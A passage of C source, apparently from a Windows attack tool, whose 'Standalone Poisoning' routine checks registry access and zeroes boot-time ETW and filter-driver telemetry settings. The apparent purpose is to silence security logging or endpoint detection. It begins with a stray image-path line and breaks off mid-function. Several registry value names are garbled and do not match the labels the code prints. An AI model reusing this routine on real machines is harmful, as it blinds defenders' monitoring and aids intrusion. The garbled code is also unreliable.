 static void do_standalone(void) {
printf(COLOR_YELLOW "\n--- Standalone Poisoning ---" COLOR_RESET "\n\n");
BOOL config_writable = test_key_writable(KEY_CONFIG);
BOOL boot_writable = test_key_writable(KEY_BOOT_CFG);
if (!config_writable && !boot_writable) {
print_fail("Window CLOSED. Use --install and reboot.");
return;
}
int success = 0, fail = 0;
LONG rc;
rc = write_qword(KEY_BOOT_CFG, L"Enable FltOnBoot", 0);
printf("  ecFltOnBoot = 0:    %s\n", rc_str(rc));
if (rc == ERROR_SUCCESS) success++; else fail++;
rc = write_qword(KEY_BOOT_CFG, L"TcpipBootEtwKeyword", 0);
printf("  BootEtwKeyword = 0:     %s\n", rc_str(rc));
if (rc == ERROR_SUCCESS) success++; else fail++;
rc = write_qword(KEY_BOOT_CFG, L" tBootEtwKeyword", 0);
printf("  FltBootEtwKeyword = 0:  %s\n", rc_str(rc));
if (rc == ERROR_SUCCESS) success++; else fail++;
BYTE zero_flag[8] = {0};
HKEY h;
rc = RegOpenKeyExW(HKEY_LOCAL_MACHINE, KEY_BOOT_CFG, 0, KEY_SET_VALUE, &h);
if (rc == ERROR_SUCCESS) {
rc = RegSetValueExW(h, L" ltBootFeatureFlag", 0, REG_BINARY, zero_flag, 8);
RegCloseKey(h);
}
printf("  ltBootFeatureFlag = 0: %s\n", rc_str(rc));
if (rc == ERROR_SUCCESS) success++; else fail++;